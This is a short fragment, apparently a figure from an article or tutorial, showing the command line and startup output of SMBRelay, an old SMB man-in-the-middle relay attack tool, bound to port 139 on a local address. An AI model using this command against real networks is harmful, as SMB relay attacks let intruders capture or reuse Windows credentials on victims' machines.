 C:\>smbrelay /IL 1000003 /IR 1000003 /L+ 192.168.0.2 /R- 192.168.0.2
SMBRelay v0.981 - TCP (NetBT) level SMB man-in-the-middle relay attack
Copyright 2001: Sir Dystic, Cult of the Dead Cow
Send complaints, ideas and donations to sirdystic@cultdeadcow.com
Using local adapter index 1000003: NDIS 5.0 driver
Local IP address added to interface 1000003
Bound to port 139 on address 192.168.0.2
图 2